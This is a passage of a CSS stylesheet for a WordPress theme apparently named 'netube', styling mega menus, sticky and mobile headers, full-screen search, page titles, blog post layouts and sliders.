    -moz-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.07);
    -ms-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.07);
    -o-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.07);
}
.dropdown.mega-dropdown {
	position:static;
    z-index: 999;
}
.netube-main-menu .dropdown-menu {
	margin: 0px 0 0 0;
	line-height: 30px;
}
.mega-dropdown .mega-dropdown-menu {
    margin: 0 auto;
}
.netube-header .mega-child-dropdown a.nav-link {
    border: 0;
}
.mega-dropdown .mega-dropdown-menu.mega-dropdown-full {
 	width: 100%;
}
.dropdown:hover > .dropdown-menu {
	display:block;
}
.mega-dropdown-menu{
	left:0;
	right:0;
	
	background-attachment:fixed;
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
}
.mega-dropdown-menu .mmenu-list-show {
	display:none;
}
.dropdown-menu.mega-dropdown-menu {
    padding: 15px 0;
}
.mega-dropdown-menu > li {
    float: left;
}
.mega-child-dropdown-menu{
	list-style:none;
	padding-left:0;
}
.menu-item .mega-child-dropdown {
    margin-bottom: 20px;
}
.mega-child-dropdown-menu > li{
	padding-left:0;
}
.mega-child-dropdown > a,
.mega-child-heading > a {
    font-weight: bold;
    font-size: 17px;
    line-height: 17px;
}
.mega-child-item-disabled {
    font-weight: bold;
    padding-left: 10px;
    font-size: 17px;
    line-height: 17px;
    display: block;
    padding-top: 7px;
    padding-bottom: 7px;
}

.menu-item.menu-item-logo {
    padding: 0 30px;
}

.mega-sub-dropdown.max-col-2 .mega-sub-dropdown-menu{
	width:174%;
}
.mega-sub-dropdown.max-col-3 .mega-sub-dropdown-menu{
	width:261%;
}
.mega-sub-dropdown.max-col-4 .mega-sub-dropdown-menu{
	width:348%;
}
.mega-sub-dropdown.max-col-2.left-side .mega-sub-dropdown-menu{
	left:-174%;
}
.mega-sub-dropdown.max-col-3.left-side .mega-sub-dropdown-menu{
	left:-261%;
}
.mega-sub-dropdown.max-col-4.left-side .mega-sub-dropdown-menu{
	left:-348%;
}
.mega-sub-dropdown-menu > li.mega-sub-child{
	float:left;
}
.mega-sub-dropdown-menu > li.mega-sub-child > a{
	display:inline-block;
}
ul.mega-sub-child-inner {
    padding-left: 0;
}
.mega-sub-dropdown.max-col-2 .mega-sub-dropdown-menu > li.mega-sub-child{
	width:50%;
}
.mega-sub-dropdown.max-col-3 .mega-sub-dropdown-menu > li.mega-sub-child{
	width:33.333%;
}
.mega-sub-dropdown.max-col-4 .mega-sub-dropdown-menu > li.mega-sub-child{
	width:25%;
}
.netube-main-menu > li .mega-child-widget img {
    max-height: 100%;
	padding:5px;
}
.mega-dropdown-menu .netube-block .post-grid .post-thumb-wrapper {
    position: relative;
}
.mega-dropdown-menu .netube-block .post-grid .post-thumb-wrapper:after {
	content: "";
    height: 4px;
    background: #000;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0px;
    width: 0;
    border-radius: 0;
    transform: scale(0);
    transition: all .3s;
}
.mega-dropdown-menu .netube-block .post-grid:hover .post-thumb-wrapper:after {
    width: 30px;
    transition: all .3s;
    transform: scale(1);
}
/*Sticky Part*/
.sticky-outer{
	height:auto;
}
.sticky-outer .header-sticky, .sticky-outer .sticky-scroll.show-menu{
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index:99;
    transition: 0.70s ease-in-out;
	-moz-transition: 0.70s ease-in-out;
	-webkit-transition: 0.70s ease-in-out;
}
.sticky-head .topbar, .sticky-head .logobar, .sticky-head .navbar {
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
}
.sticky-outer .header-sticky, .sticky-outer .sticky-scroll.show-menu {
    -webkit-animation: header_sticky 0.70s ease-in-out;
    animation: header_sticky 0.70s ease-in-out;
}
.logged-in.admin-bar .sticky-outer .header-sticky, .logged-in.admin-bar .sticky-outer .sticky-scroll.show-menu {
	top: 31px;
}

.boxed-container .sticky-outer .header-sticky, .boxed-container .sticky-outer .sticky-scroll.show-menu{
	left:auto;
	right:auto;
}
.sticky-outer .header-sticky .sticky-logo, .sticky-outer .sticky-scroll.show-menu .sticky-logo{
	display:block;
}

/* Secondary Space Styles */
.secondary-menu-area{
	background-color: #fff;
    height: 100%;
    position: fixed;
    width: 350px;
    z-index: 999999;
    margin-bottom:20px;
    overflow-y: auto;
}
.secondary-menu-area.left-overlay, .secondary-menu-area.left-push{
	left:-350px;
}
.secondary-menu-area.right-overlay, .secondary-menu-area.right-push{
	right:-350px;
    left: auto;
}
.secondary-menu-area.full-overlay{
	position:fixed;
	left:0;
	top:0;
	height:100%;
	width:100%;
	text-align:center;
	display:none;
}
.secondary-menu-area-inner {
	padding:80px 20px
}
.secondary-menu-area.full-overlay > .secondary-menu-area-inner {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    bottom: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}
.secondary-space-toggle {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 32px;
}
.close.secondary-space-toggle:before, 
.close.secondary-space-toggle:after {
    background: #fff;
}
.secondary-space-toggle > span {
    background-color: #fff;
    display: block;
    height: 1px;
    margin: 6px 0;
    width: 25px;
	-webkit-transition: all ease 0.5s;
	-moz-transition: all ease 0.5s;
	-ms-transition: all ease 0.5s;
	-o-transition: all ease 0.5s;
	transition: all ease 0.5s;
}
.search-toggle-wrap:first-child:before {
    content: unset;
    position: absolute;
    top: 50%;
    width: 1px;
    height: 17px;
    background: #d0d0d0;
    transform: translateY(-50%);
    right: 10px;
}
.search-toggle-wrap:first-child {
    padding-right: 0;
}
.secondary-space-toggle.active > span {
    width: 22px;
}
.secondary-space-toggle.active > span:first-child {
    bottom: 7px;
    margin: 0;
    position: absolute;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.secondary-space-toggle.active > span:nth-child(2) {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}
.secondary-space-toggle.active > span:last-child {
    bottom: 7px;
    margin: 0;
    position: absolute;

	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.secondary-menu-area-inner ul.menu li {
    position: relative;
}
.netube-wrapper{
	position:relative;
	overflow: hidden;
}
body.secondary-push-actived{
    width: 100%;
}
.netube-content-wrapper > div {
	position:relative;
}
.netube-content {
    position: relative;
}
.netube-content-wrapper .container .wrap{
	max-width:100%;
}
.netube-content > .netube-content-inner {
    clear: both;
    overflow: hidden;
}
.netube-content > .netube-content-inner > div {
	padding-top: 50px;
    padding-bottom: 50px;
}
/*header address*/
.header-inner .nav-item-inner .media {
    line-height: 1;
    vertical-align: middle;
    display: inline-flex;
}
.header-inner .media i {
    font-size: 17px;
    color: #fff;
    padding: 11px;
}
ul.nav.header-info > li {
    padding: 0 20px;
}
ul.nav.header-info > li:last-child {
    padding-right: 0;
}

/*header Button*/
button.header-button {
    padding: 10px 20px;
    border-radius: 0;
    color: #fff;
	font-size: inherit;
}

/*--------------------------------------------------------------
10. Sticky/Fixed Header Space Styles
--------------------------------------------------------------*/
.sticky-header-space {
    background-color: #333333;
    height: 100%;
    position: fixed;
    width: 350px;
    z-index: 99999;
	overflow:auto;
	-webkit-transition: all 0.8s ease 0s;
	-moz-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
    padding: 15px 20px;
}
.sticky-header-space.left-sticky{
	left:0;
}
.sticky-header-space.right-sticky{
	right:0;
}
.sticky-header-space .nav li {
    padding: 10px 0px;
	display:block;
	text-align:left;
}
.sticky-header-space .nav.social-icons li {
    display: inline-block;
} 

/* Mobile/Sticky Menu Style  */
.sticky-header-space .netube-main-menu .menu-item-has-children, .mobile-bar .netube-main-menu .menu-item-has-children{
	position:relative;
}
.mobile-bar-inner .container {
    width: auto;
}
.zmm-dropdown-toggle {
    padding: 5px 20px;
    position: absolute;
    right: 20px;
    top: 0;
    font-size: 14px;
    cursor: pointer;
    line-height: 28px;
    font-weight: 700;
}
.netube-mobile-main-menu .nav-link{
	padding:0;
}
ul.netube-mobile-menu li.menu-item {
    line-height: 40px;
    position: relative;
}

/*--------------------------------------------------------------
11. Full Screen Search
--------------------------------------------------------------*/

.full-search-wrapper {
    height: 100%; width: 100%;
	left:0; right:0;
    position: fixed;
	display:none;
    top: 0;
	background-color: rgba(0, 0, 0, 0.87);
    padding-bottom: 100%;
    border-radius: 100%;
    overflow: hidden;
    -webkit-animation: menu-animation .5s ease forwards;
    animation: menu-animation .5s ease forwards;
    z-index: 999999;
}
.full-search-wrapper.search-wrapper-opened {
	opacity: 1;
}
/* animation keyframes list */
@keyframes menu-animation {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.04) translateY(300%);
        transform: scale(0.04) translateY(300%);
    }

    40% {
        -webkit-transform: scale(0.04) translateY(0);
        transform: scale(0.04) translateY(0);
        -webkit-transition: ease-out;
        -o-transition: ease-out;
        transition: ease-out;
    }

    40% {
        -webkit-transform: scale(0.04) translateY(0);
        transform: scale(0.04) translateY(0);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale(0.02) translateY(0px);
        transform: scale(0.02) translateY(0px);
    }

    61% {
        opacity: 1;
        -webkit-transform: scale(0.04) translateY(0px);
        transform: scale(0.04) translateY(0px);
    }

    99.9% {
        opacity: 1;
        height: 0;
        padding-bottom: 100%;
        border-radius: 100%;
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1) translateY(0px);
        transform: scale(1) translateY(0px);
        height: 100%;
        padding-bottom: 0;
        border-radius: 0;
    }
}

.full-search-wrapper form.search-form {
    top: 50%;
    position: absolute;
    width: 60%;
    margin: 0 auto;
    left: 0;
    right: 0;
	opacity: 0;
    transform: translateY(-100px);
	 transition: all 0.75s ease;
	-webkit-transition: all 0.75s ease;
}
.full-search-wrapper.search-form-animate .search-form {
	transform: translateY(0);
	opacity: 1;
}
.full-search-wrapper .close {
    border: none;
    right: 2%;
    top: 7%;
    width: 32px;
    height: 32px;
	transform: scale(0.7);
}
.full-search-wrapper .search-form .input-group .form-control {
    font-size: 20px;
    padding: 0 30px;
    height: 75px;
    line-height: 75px;
    border: 1px solid transparent !important;
    background-color: #3a3a3a;
    border-radius: 50px;
    color: #fff;
}
.full-search-wrapper .search-form .input-group .form-control::placeholder {
    color: #fff;
}
.full-search-wrapper .close {
    border: none;
	opacity: 0;
	transform: translateY(-100px);
	transition: all 0.75s ease 0.5s;
	-webkit-transition: all 0.75s ease 0.5s;
}
.full-search-wrapper.search-form-animate .close {
	transform: translateY(0);
	opacity: 1;
}
.full-search-wrapper .search-form .input-group .btn {
    cursor: pointer;
    background: none;
    line-height: 60px;
    font-size: 20px;
	color: #fff;
	box-shadow: none !important;
}
.full-search-wrapper .input-group-btn {
    width: 150px;
    border-radius: 0 57.5px 57.5px 0;
    line-height: 75px;
    color: #FFFFFF;
    position: absolute;
    right: 0;
    cursor: pointer;
    text-align: center;
	z-index: 9;
}
.full-search-wrapper .input-group-btn .btn.btn-default {
	background:transparent;
    border: none;
    font-size: 20px;
    line-height: 45px;
    padding: 0;
    position: absolute;
    top: 0; right: 0;
}

/* Toggle Text Search Wrap Styles */
.textbox-search-wrap .form-control{
	width:0;
	height:0;
	padding:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: all 0.8s ease 0s;
	-moz-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
   transition: all 0.8s ease 0s;
}
.search-toggle-wrap.active .textbox-search-wrap .form-control{
	background:#fff;
	width:200px;
    border-right: 1px solid #eee;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
    height: 35px;
    line-height: 35px;
    font-size: 12px;
    padding: 0 20px;
    border-radius: 30px;
}
.textbox-search-wrap .textbox-search-toggle, .search-toggle-wrap .textbox-search-wrap, .search-toggle-wrap .full-bar-search-wrap{
	display: inline-block;
}
.full-bar-search-wrap {
	position:absolute;
	top:0;
	left:0;
	visibility:hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: all 0.8s ease 0s;
	-moz-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
   transition: all 0.8s ease 0s;
   background:#fff;
}
.full-bar-search-wrap.active{
	visibility: visible;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
    z-index: 999;
}
.full-bar-search-wrap, .full-bar-search-wrap .search-form, .full-bar-search-wrap .input-group, .full-bar-search-wrap .input-group .form-control{
	height: 100%;
    width: 100%;
}
.full-bar-search-wrap .input-group .form-control {
    font-size: 26px;
    line-height: 1;
	padding: 0 40px;
}
.rtl .mega-dropdown-menu .netube-block .post-grid > div {
    text-align: right;
}
.close.full-bar-search-toggle{
	background-color:#333;
	z-index:99;
	vertical-align:middle;
	top: 50%;
	transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);
}
.search-toggle-wrap {
	position:relative;
    padding: 0 0 0 10px;	
}
.search-toggle-wrap .textbox-search-toggle {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    text-align: center;
    background: #000;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    color: #fff;
    font-size: 14px;
}
.search-toggle-wrap .textbox-search-toggle:hover,
.search-toggle-wrap .textbox-search-toggle:focus {
    color: #fff;
}
.bottom-search-wrap span.input-group-btn {
    line-height: 43px;
}
.bottom-search-wrap .search-wrap {
    width: 100%;
}
.search-toggle-wrap i {
    font-weight: bold;
}
.bottom-search-toggle {
	display:inline-block;
}
.bottom-search-wrap{
	background: #fff none repeat scroll 0 0;
    display: flex;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 100%;
    width: 265px;	
	visibility: hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
   transition: all 0.3s ease 0s;
}
.bottom-search-wrap .search-form {
    width: 100%;
}
.search-toggle-wrap.active .bottom-search-wrap{
	visibility: visible;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
	z-index: 999;
	display: flex;
}


/*--------------------------------------------------------------
12. Mobile Header Styles
--------------------------------------------------------------*/
.mobile-header, .mobile-header .sticky-outer{
	position:relative;
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.02), 0 10px 10px rgba(0, 0, 0, 0.06);
}
.mobile-header .mobile-header-inner ul > li img{
	margin-bottom: 6px;
    padding: 5px 0;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.mobile-header-items li i {
    font-size: 20px;
}
.mobile-header .mobile-header-inner ul > li{
	-webkit-transition: all 0.8s ease 0s;
	-moz-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
   transition: all 0.8s ease 0s;
}
.mobile-header .sticky-head, .mobile-header .header-sticky, .mobile-header .sticky-scroll, .mobile-header .sticky-scroll.show-menu{
	height:auto;
	overflow:hidden;
	-webkit-transition: all 0.8s ease 0s;
	-moz-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
   transition: all 0.8s ease 0s;
}
.header-sticky .topbar, .header-sticky .logobar, .header-sticky .navbar{
	-webkit-transition: all 0.8s ease 0s;
	-moz-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
   transition: all 0.8s ease 0s;
}
.mobile-header-inner .sticky-outer{
	height:auto;
}
.header-inner .sticky-outer{
	height:auto;
}
.sticky-head.header-sticky .mobile-header-items.pull-center,
.sticky-head.show-menu .mobile-header-items.pull-center {
    -webkit-transform: translateX(-50%);
	   -moz-transform: translateX(-50%);
	        transform: translateX(-50%);
    margin-left: 0 !important;
    position: absolute;
    left: 50%;
}


/* Mobile Bar Styles */
.mobile-bar {
    background: #ffffff none repeat scroll 0 0;
    position: fixed;
    z-index: 999999;
	height:100%;
	width:100%;
	overflow:auto;
	padding-top:50px;
    padding-bottom: 30px;
}    
.mobile-bar-toggle.close {
    right: 30px;
}
.mobile-bar.animate-from-left{
	top:0;
	left: -100%;
}
.mobile-bar.animate-from-right{
	top:0;
	right: -100%;
}
.mobile-bar.animate-from-top{
	top: -100%;
	left:0;
}
.mobile-bar.animate-from-bottom{
	bottom: -100%;
	left:0;
}
body.mobile-bar-active{
	overflow:hidden;
}
ul.mobile-bar-items > li.nav-item {
    padding: 15px 5px;
}
.mobile-bar ul.netube-main-menu{
	padding:0;
}
.mobile-bar ul.netube-main-menu > li{
	line-height:36px;
}
.mobile-bar .main-logo, .mobile-logo {
	text-align:center;
    text-align: -webkit-center;
}
.mobile-header .custom-container{
	position:relative;
	height:auto;
}

/* Top sliding Bar Styles */
.top-sliding-bar {
    position:absolute;
	top:0;
	right:0;
	left:0;
	width:100%;
	z-index:9999;
}
.top-sliding-bar-inner{
	position:relative;
	background-color:#ccc;
	display:none;
	overflow:hidden;
	height:auto;
	padding:25px 0;
}
.logged-in.admin-bar .top-sliding-bar .top-sliding-bar-inner {
    padding-top: 50px;
}
.top-sliding-toggle {
    border-left: 40px solid rgba(0, 0, 0, 0);
    border-top: 40px solid #333333;
    bottom: -40px;
    height: 0;
    position: absolute;
    right: 0;
    width: 0;
	outline:none;
	text-align:right;
	transition: all ease 0.5s;
}
.logged-in.admin-bar .top-sliding-toggle {
    top: 32px;
}
.logged-in.admin-bar .top-sliding-toggle.ti-minus {
    top: unset;
}
.top-sliding-toggle::before {
    bottom: 12px;
    color: #ffffff;
    content: "\e61a";
    font-family: 'themify';
    height: 30px;
    position: absolute;
    right: 5px;
    width: 30px;
	line-height:30px;
}
.top-sliding-toggle.ti-minus:before {
    content: "\e622";
}

/*--------------------------------------------------------------
13. Page Title
--------------------------------------------------------------*/
.parallax-item {
	background-attachment: fixed;
	background-position: 50% 0;
	background-repeat: no-repeat;
	position: relative;
}
.page-title-wrap-inner{
	position: relative;
	background: #f2f2f2;
    padding: 50px 30px;
}
.page-title-overlay {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.pull-center .breadcrumb {
    display: block;
}
.page-title-inner {
    display: table;
	width:100%;
}
.page-title-inner > div {
    display: table-cell;
    vertical-align: middle;
}
.page-title {
    font-size: 30px;
    line-height: 32px;
}
.no-results.not-found .page-title {
    color: #000;
}
.page-title-inner .pull-left {
    width: 50%;
    float: none;
}
.page-title-inner .pull-center {
    text-align: center;
    text-align: -webkit-center;
    width: 100%;
}
.page-title-inner .pull-right {
    float: none;
    text-align: right;
    width: 50%;
}
.breadcrumb {
	background: transparent;
	padding: 0;
	border: none;
	margin-bottom: 0;
}
.category .page-title-wrap {
    margin-bottom: 40px;
}
.post-items > .breadcrumb {
	margin: 15px 0 0 0;
}
.breadcrumb > * {
    padding-right: 10px;
}
.breadcrumb a > span {
    padding-right: 6px;
}
.breadcrumb > *:last-child {
    padding-right: 0;
}
.category .page-title-wrap {
    margin-bottom: 40px;
}
.page-title-wrap .page-title-desc {
    margin-bottom: 0;
}
.page-title-inner .pull-center .author-social.social-icons {
    display: block;
}
.page-title-inner .pull-center .author-info-wrapper .media.author-info {
    display: inline-block;
    width: 100%;
    max-width: 48%;
}
.breadcrumb > a, .breadcrumb > span {
    line-height: 28px;
}
/*--------------------------------------------------------------
14. Blog Layout and Styles
--------------------------------------------------------------*/

article.post {
    background: #fff;
	position: relative;
}
article.post:last-child {
    border-bottom: 0;
}
.single-post-template .post-author a {
    display: inline-block;
    clear: both;
}
.single-post-template .article-inner> *:first-child.entry-header {
    padding-top: 0;
}
.post-meta span.before-icon {
    font-weight: normal;
    padding-right: 7px;
}
.single-post-template article .article-inner > * {
	clear: both;
    float: none;
    margin-bottom: 30px;
}
.single-post-template article .article-inner > *.breadcrumb:first-child {
    margin-top: 0;
    margin-bottom: 15px;
}
.single-post-template article .article-inner > .entry-content {
    margin-bottom: 0;
}
.article-inner > * {
    margin-bottom: 5px;
}
.standard-layout .article-inner > * {
    margin-bottom: 18px;
}
.article-inner > *:last-child {
    margin-bottom: 0;
}
.archive-template .page-title-wrap {
    margin-bottom: 50px;
}
.post-quote-wrap > .blockquote {
    margin-bottom: 0;
}
.site-main.archive-template.list-layout h3.entry-title {
    font-size: 20px;
    line-height: 1;
}
.site-main.archive-template.list-layout .article-inner .entry-meta.top-meta {
    padding-bottom: 0;
}
.site-main.archive-template.list-layout .article-inner .entry-meta.bottom-meta {
    padding-top: 15px;
}
.site-main.archive-template.list-layout .entry-content {
    padding-top: 15px;
    padding-bottom: 15px;
}
.blog-template .post-thumb-wrapper .category-tag {
    background: #333;
}
.blog-template .post-thumb-wrapper .category-tag:hover:after,
.blog-template .post-thumb-wrapper .category-tag:after {
    border-top-color: #333;
}
/* Author Template */
.author-avatar img {
    border-radius: 50% !important;
}
.author-avatar {
    margin-left: 0 !important;
    padding-bottom: 15px;
}
.author-info-wrapper .media.author-info .media-left {
	padding-right: 0px;
}
.pull-center .author-info-wrapper .media.author-info {
    display: inline-block;
}
.pull-center .author-info-wrapper .media.author-info .media-left {
    margin-bottom: 20px;
}
.nav.author-social > li > a > i {
    height: 30px;
    line-height: 30px;
    width: 30px;
}
span.view-count {
    padding: 2px 10px;
    background: rgb(255, 7, 236);
    color: #fff;
    margin: 0 10px;
    text-align: center;
	text-align: -webkit-center;
}
.post-meta .post-author .author-img img {
    border-radius: 30px;
	max-width: 20px;
    margin-right: 8px;
}
.media-left.author-img > img {
    max-width: inherit;
    width: 50px;
}
ul.comments {
	list-style: none;
}
ul.comments {
    padding-bottom: 70px;
    margin-bottom: 0;
}
ul.comments .media-body {
	overflow: auto;
}
div#comments_pagination {
    margin-bottom: 30px;
    text-align: center;
}
/*Author Info*/
.netube-single-post .media-body.author-meta {
    margin-left: 16px;
}
.netube-single-post .media-body.author-meta {
    margin-left: 7px;
    padding: 20px;
    background: #f7f7f7;
	box-shadow: 0px 0px 12px 2px rgba(0, 0, 0, 0.07);
}
.netube-single-post .author-url a:hover {
	color: #fff;
}
.netube-single-post .author-url a {
	padding: 1px 12px;
    background: #111;
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    display: inline-block;
    margin-top: 8px;
}
.netube-single-post .author-info-wrapper ul.social-icons > li > a {
    line-height: 35px;
    height: 35px;
    background: #fff;
}
.nav.text-center.social-icons {
    display: block;
    padding-top: 12px;
}
.author-info-wrapper .nav.text-center.social-icons {
    display: block;
}
.netube-single-post .author-bio {
    padding-top: 15px;
}
.netube-single-post  p.rating-stars {
    color: #FFC107;
}
.news-rating-wrap {
    margin-bottom: 70px;
}
/* Category Template */
.category-banner {
    padding-bottom: 75px;
}
/* ---- Gallery Styles ---- */
.left-gallery-grid, .right-gallery-grid, .right-gallery-grid > .grid-popup {
    float: left;
    max-width: 50%;
}
.left-gallery-grid .grid-popup {
    border-right: 1px solid #ffffff;
}
.right-gallery-grid > .grid-popup {
    border: 1px solid #ffffff;
}
.right-gallery-grid {
    margin-right: -1px;
    margin-top: -2px;
}
.single-post-template .right-gallery-grid {
	 margin-top: -1px;
}
.right-gallery-grid > .grid-popup:nth-of-type(1n+5) {display: none;}

/*-------------------------------
	 Post Layout Styles
---------------------------------*/
article.post {
	margin-bottom: 50px;
	height: auto;
	overflow: hidden;
}
.single-post article.post {
	overflow: visible;
}
.blog .article-inner >:first-child.post-format-wrap {
    margin-top: -25px;
}
.article-inner >:first-child.post-format-wrap {
    padding-top: 0;
	margin-bottom: 60px;
}
.post-thumb-wrap {
    position: relative;
}
.post-thumb-wrap img {
    max-width: 100%;
}
.post-full-thumb-wrap {
/*	height: auto;
	position:relative;
	width: 100%;
	background-color: #fff;*/
	height: auto;
    position: relative;
    width: 89.3%;
    background-color: #fff;
    margin: auto;
    margin-top: -210px;
    padding: 40px;
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}
.post-full-thumb-wrap img {
    width: 100%;
}
.netube-content .post-full-thumb-wrap {
    margin-bottom: 0;
    padding-bottom: 0;
}
.blog-template.grid-layout ul.nav li {
    display: inline-block;
}
.blog-template.grid-layout .entry-title a {
    font-size: 20px;
    line-height: 28px;
}
.post-meta .nav .post-category > a {
    background: #333333;
    padding: 0 14px;
    line-height: 25px;
    color: #fff !important;
    font-size: 12px;
	position: relative;
    margin-bottom: 0;
}
.post-meta .nav .post-category > a:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 7px solid #333333;
    border-right: 7px solid transparent;
    position: absolute;
    bottom: -7px;
    left: 0;
}
.grid-layout .top-standard-post article.post header.entry-header {
    margin-top: 0;
    padding-top: 0;
}
.list-layout .article-inner .entry-meta.top-meta,
.list-layout .post-meta .nav .post-category {
	padding-bottom: 0;
}
.list-layout .article-inner .post-list-right-part {
    padding-top: 15px;
}
.grid-layout h3.entry-title {
    font-size: 22px;
	margin-bottom: 0;
}
.grid-layout .bottom-meta .post-meta .nav .post-category {
    padding-bottom: 0;
}

/* Featured Slider */
.featured-item {
    text-align: center;
	text-align: -webkit-center;
    position: relative;
}
.netube-content.netube-blog .featured-slider-wrapper {
    background: #fff;
}
.featured-slider-wrapper .owl-carousel .author-img img {
    height: auto;
    width: 35px;
	margin: auto;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}
.post-author a {
	display: inline-block;
	clear: both;
}
.post-author .author-img {
	display: inline-block;
    vertical-align: middle;
    color: #676768;
}
.post-meta .post-author .author-name {
    text-transform: uppercase;
    font-weight: 400;
	font-size: 14px;
}
.featured-slider .post-author span {
    display: inline-block;
    vertical-align: middle;
    padding: 0 6px;
}
.featured-meta > div,
.related-meta > div {
    display: inline-block;
    padding: 0 15px;
}
.featured-item-inner {
    background: rgba(0, 0, 0, 0.56);
    position: absolute;
    z-index: 2;
    width: 80%;
    max-width: 700px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
    padding: 25px;
    box-sizing: border-box;
    text-align: center;
}
.featured-item-inner a,
.featured-item-inner .post-category
{
	color: #fff;
}
.featured-item-inner h3.featured-title {
    margin-bottom: 0;
}
.featured-meta ul.nav.post-like-wrap {
    float: right;
}
.featured-item-inner .post-category, .featured-item-inner h3.featured-title,
.featured-item-inner .post-author, .featured-item-inner .post-meta {
    padding-bottom: 15px;
}

/* Related Slider */
.related-title {
    margin-bottom: 20px;
}
.related-slider-wrapper {
    margin-top: 40px;
	position: relative;
}
.related-slider-wrapper .related-meta > div {
    padding-left: 0;
}
.related-slider-content {
    padding: 20px;
    background: #333;
}
.related-articles-wrap .netube-block-post {
    margin-bottom: 30px;
}
.related-articles-wrap .related-title {
    position: relative;
    margin: 0 0 35px;
    font-size: 18px;
    border-bottom: 1px solid #efefef;
    padding-bottom: 10px;
}
.related-slider-content a {
    color: #fff;
} 
.empty-post-image {
	background: rgba(0, 0, 0, 0.5);
    height: 100px;
	position: relative;
}
.empty-post-image > i {
    color: #ffffff;
	position: absolute;
    top: 50%;
	left: 0;
	right: 0;
	font-size: 40px;
    transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);
}
/* 9.4 Gallery Slider */
.blog-template .owl-carousel .owl-nav .owl-prev, .blog-template .owl-carousel .owl-nav .owl-next,
.related-slider-wrapper .owl-carousel .owl-nav .owl-prev,
.related-slider-wrapper .owl-carousel .owl-nav .owl-next {
    width: 50px;
    height: 50px;
    background: rgba(34, 34, 34, 0.38);
}
.blog-template .owl-carousel .owl-nav .owl-prev:before,
.blog-template .owl-carousel .owl-nav .owl-next:before, 
.related-slider-wrapper .owl-carousel .owl-nav .owl-prev:before,
.related-slider-wrapper .owl-carousel .owl-nav .owl-next:before {
    font: normal normal normal 24px/1 'themify';
    line-height: 48px;
}
/* Post Overlay */
.post-format-wrap {
    position: relative;
}
article.post .post-format-wrap .post-overlay-items {
    padding: 0 30px 30px;
}
article.post:last-child,
.single-post .article-inner > *:last-child, .grid-layout .article-inner > *:last-child, .list-layout .article-inner > .post-list-right-part > *:last-child {
	margin-bottom:0;
}
.grid-layout .article-inner > * {
